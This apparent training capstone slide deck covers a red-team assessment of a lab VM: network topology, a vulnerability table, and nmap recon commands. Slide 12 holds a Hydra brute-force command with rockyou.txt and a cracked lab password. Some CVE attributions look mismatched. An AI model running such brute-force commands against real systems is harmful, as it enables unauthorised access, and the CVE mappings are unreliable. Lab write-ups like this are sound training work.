Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Prepared by Joshua Ling

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Red vs Blue (ML-REFVM-684427)
IPv4: 192.168.1.90
OS: Kali GNU
Hostname: Kali
IPv4: 192.168.1.105
OS: Ubuntu
Hostname: Capstone
IPv4: 192.168.1.100
OS: Ubuntu
Hostname: ELK

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hyper-V Azure Machine (ML-REFVM-684427) | 192.168.1.1 | Host Machine Cloud based – hosting the 3 virtual machines below
Kali | 192.168.1.90 | Attacking Machine used for penetration testing
ELK | 192.168.1.100 | Network monitoring machine running Kibana – logs data from Capstone machine (target machine – 192.168.1.105)
Capstone | 192.168.1.105 | Target machine replicating a vulnerable server – attempting to pop-hosting an Apache and SSH server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Web Port (80) with public access – CVE-2019-6579 | Port 80 is commonly used for web communication and if left open and unsecure, it can allow public access. | This vulnerability allows access into the web servers. Files and folders are readily accessible. Sensitive and secret files and folders can be found. The attackers could execute system commands with administrative privileges.
Apache Directory Listing – CVE-2007-0450 | Allowed attackers to reveal the IP address and the secret folder. | Allowed attackers to reveal the IP address and the secret folder.
Brute-force Attack | An attack that consists of systematically checking all possible username and password combinations until the correct one is found. | With the use of brute force and a common passwords list (rockyou.txt), the password can be easily found.
Reverse Shell Backdoor – CVE-2019-13386 | Allows to send a reverse shell payload on a web server while the firewalls do not detect the payload. | Attackers gained the remote backdoor access to the Capstone web server.

Slide 8
Vulnerability Assessment – (Continued)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Local File Inclusion (LFI) or Remote File Inclusion (RFI) – CVE-2021-31783 | Local File Inclusion (LFI) or Remote File Inclusion (RFI) are vulnerabilities that are often found in poorly-written web applications. These vulnerabilities occur when a web application allows the user to submit input into files or upload files to the server. | An LFI or RFI vulnerability allows an attacker to upload a malicious payload.
Directory Indexing Vulnerability CWE-548 (CVE-2019-5437) | Attackers can view and download content of a directory located on a vulnerable device. | Allowed attackers to gain access to source code, or devise other exploits. The directory listing can compromise private or confidential data.
The other user’s credentials were discovered when logging on with different user – CVE-2020-24227 | Storing the non-encrypted username and/or password in plain text. | Evidence showed that Ashton had Ryan’s username and password hash stored. This enabled further penetration into the system without extensive social engineering.
Weak Hashed Password | Unsalted hashed passwords can be easily cracked with resources – John the ripper or crackstation.net | Attackers only need username and password to compromise the account, gaining access.

Slide 9
Vulnerability Assessment – (Continued)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
WebDAV Vulnerability | Exploit WebDAV on a server and shell access is possible. | It will allowed attackers or hackers to remotely modified the website content if WebDAV did not configure properly.
Simple Usernames | Any combination of your first name, last name or short names or any simple combination | The names such as Ashton, Ryan, and Hannah are all simple usernames that can be easily obtained.

Slide 10


Exploitation: Open Web Port (80) CVE-2019-6579
01
02
03
Tools & Processes
I used nmap to scan for open ports on the target machine.
Commands use:
~# netdiscover –r 192.168.1.255/16
~# nmap –sV 192.168.1.0/24
~# nmap –sS –A 192.168.1.105
Webserver:
192.168.1.105/meet_our_team/ashton.txt
Achievements
256 IP addresses were scanned by nmap. There are 4 hosts up: Port 22 and 80 are open.
The discovered files on meet_our_team/ashton.txt
The ashton.txt allowed the discovery of the secret folder at /company_folders/secret folder

Slide 11




Exploitation: Open Web Port (80) CVE-2019-6579 - (Continued)
03
After nmaping, we can navigate to the webserver – 192.168.1.105. The screenshot shown is the webserver homepage, displaying company folders. There is a existence of a secret folder which needed to be accessed after reading through the files located on the webserver.

Slide 12

Exploitation: Brute-force Attack
01
02
03
Tools & Processes
I used Hydra which is already preinstalled on Kali Linux and I need to have the password list ready, the name of it is rockyou.txt
Command: $ hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret-folder
Note: A hash of Ryan’s password was found
Achievements
Password for Ashton was tested against the common password dictionary “rockyou”.
Access to the /secret_folder
Access to /webdav system
Ryan’s password.dav was found: linux4u
Hydra Command:

Slide 13

